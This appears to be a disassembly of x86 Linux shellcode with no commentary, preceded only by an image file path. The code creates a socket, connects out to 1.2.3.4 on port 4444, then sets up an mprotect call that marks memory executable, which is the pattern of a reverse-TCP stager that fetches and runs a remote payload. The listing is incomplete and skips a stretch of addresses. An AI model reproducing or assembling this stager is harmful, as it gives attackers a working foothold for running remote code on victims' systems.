 0x00417000 6A0A push byte 0xa
0x00417002 5E pop esi
0x00417003 31DB xor ebx,ebx
0x00417005 F7E3 mul ebx
0x00417007 53 push ebx
0x00417008 43 inc ebx
0x00417009 53 push ebx
0x0041700a 6A02 push byte 0x2
0x0041700c B066 mov al,0x66
0x0041700e 89E1 mov ecx,esp
0x00417010 socket
0x00417012 97 xchg eax,edi
0x00417013 5B pop ebx
0x00417014 6801020304 push dword 0x4030201
0x00417019 680200115C push dword 0x5c110002
0x0041701e 89E1 mov ecx,esp
0x00417020 6A66 push byte 0x66
0x00417022 58 pop eax
0x00417023 50 push eax
0x00417024 51 push ecx
0x00417025 57 push edi
0x00417026 89E1 mov ecx,esp
0x00417028 43 inc ebx
0x00417029 connect
0x0041702b 85C0 test eax,eax
0x0041702d 7944 jns 0x46
0x00417073 B207 mov dl,0x7
0x00417075 B900100000 mov ecx,0x1000
0x0041707a 89E3 mov ebx,esp
0x0041707c C1EB0C shr ebx,0xc
0x0041707f C1E30C shl ebx,0xc
0x00417082 B07D mov al,0x7d